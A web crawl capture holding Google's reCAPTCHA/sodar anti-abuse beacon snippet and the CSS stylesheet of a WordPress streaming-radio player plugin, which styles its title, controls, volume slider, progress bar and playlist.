<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="I8Y8Xa3MWOT2gMr2ZeNQJQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768730918923');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://maisfm.com/wp-content/plugins/streamcast/public/css/styles.css?ver=2.3.6
body_size: 519
content:
.player {
  background: #f09f8b;
  height: 200px;
  position: relative;
  width: 100%;
  z-index: 2;
}

.sc_radio .title,
.sc_radio .artist {
  font-family: verdana;
  left: 133px;
  position: absolute;

  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
}

.sc_radio .title {
  color: #ffffff;
  font-size: 14px;
  font-weight: bold;
  top: 23px;
}

.sc_radio .artist {
  color: #eeeeee;
  font-size: 12px;
  top: 40px;
}

.sc_radio .pl {
  background: url(../images/playlist.png) no-repeat;
  cursor: pointer;
  height: 40px;
  left: 330px;
  position: absolute;
  top: 20px;
  width: 39px;
}

.sc_radio .pl:hover {
  top: 21px;
}

.sc_radio .cover {
  border-radius: 5px 5px 5px 5px;
  height: 94px;
  left: 20px;
  position: absolute;
  top: 30px;
  width: 94px;
}

.sc_radio .controls {
  cursor: pointer;
  left: 0px;
  position: absolute;
  top: 65px;
  left: 122px;
}

.sc_radio .controls .play,
.sc_radio .controls .pause {
  width: 60px;
  height: 60px;
  margin: 0 5px 0px 5px;
}

.sc_radio .controls .play,
.sc_radio .controls .pause,
.sc_radio .controls .rew,
.sc_radio .controls .fwd,
.sc_radio .controls .stop {
  text-indent: -10000px;
  border: none;
  float: left;
}

.sc_radio .controls .rew,
.sc_radio .controls .fwd,
.sc_radio .controls .stop {
  width: 50px;
  height: 50px;
  margin: 5px 5px 5px 5px;
}

.sc_radio .controls .play {
  background: url(../images/play.png) no-repeat;
}

.sc_radio .controls .pause {
  background: url(../images/pause.png) no-repeat;
  display: none;
}

.sc_radio .controls .rew {
  background: url(../images/rewind.png) no-repeat;
}

.sc_radio .controls .fwd {
  background: url(../images/next.png) no-repeat;
}

.sc_radio .controls .stop {
  background: url(../images/stop.png) no-repeat;
}

.sc_radio .hidden {
  display: none;
}

.sc_radio .controls .visible {
  display: block;
}

.sc_radio .volume {
  height: 11px;
  left: 10px;
  position: absolute;
  top: 142px;
  width: 357px;
}

.mute .volume-btn {
  background: url(../images/volume-off.png) no-repeat;
}

.sc_radio .volume-btn {
  background: url(../images/volume-up.png) no-repeat;
  height: 20px;
  width: 20px;
  float: left;
  position: relative;
  top: -4px;
}

.sc_radio .volume-adjust {
  height: 11px;
  position: relative;
  width: 90%;
  background: #fff;
  float: right;
}

.volume-adjust>div>div {
  height: 11px;
  background: #151b48;
}

.sc_radio .progressbar {
  background-color: #fff;
  cursor: pointer;
  z-index: 1;
  right: 6.875em;
  /* 110 */
  height: 15px;
  left: 0px;
  position: absolute;
  width: 90%;
  top: 170px;
  margin: 0px 5%;
}

.sc_radio .novolume .progressbar {
  right: 4.375em;
  /* 70 */
}

.sc_radio .progressbar div {
  width: 0%;
  height: 15px;
  position: absolute;
  left: 0;
  top: 0;
}

.sc_radio .bar-loaded {
  background-color: #f1f1f1;
  z-index: 1;
}

.sc_radio .bar-played {
  background: #151b48;
  z-index: 2;
}

.sc_radio .timeHolder {
  color: #ffffff;
  font-size: 14px;
  font-weight: bold;
  bottom: 10px;
  position: absolute;
  margin: 0px 5%;
  width: 90%;
}

.sc_radio .time-current,
.sc_radio .time-duration,
.sc_radio .time-separator {
  color: #ffffff;
  font-size: 14px;
  font-weight: bold;
  text-align: center;
}

.sc_radio .volume .ui-slider-handle {
  background: url("../images/spr.png") no-repeat scroll -201px -188px rgba(0, 0, 0, 0);
  height: 13px;
  width: 13px;
}

.sc_radio .playlist {
  display: none;
}

.sc_radio .playlist li,
.sc_radio .playlist div {
  color: #151b48;
  cursor: pointer;
  margin: 0 0 5px 15px;
}

.sc_radio .playlist li>a,
.sc_radio .playlist div>a {
  color: #151b48;
  text-decoration: none;
}

.sc_radio .playlist li.active,
.sc_radio .playlist div.active {
  font-weight: bold;
}

.sc_radio .slick-dots {
  bottom: 5px !important;
}

.sc_radio .slick-dots li button:before {
  font-size: 8px !important;
}

.sc_radio .stp_custom_circle .plyr .plyr__control:hover,
.sc_radio .stp_custom_circle .plyr .plyr__control:focus,
.sc_radio .stp_custom_circle .plyr .plyr__control:focus-visible {
  background: transparent;
}

.sc_radio .stp_custom_circle .plyr {
  width: fit-content;
}

.sc_radio .stp_custom_circle .plyr .plyr__controls {
  background: transparent;
}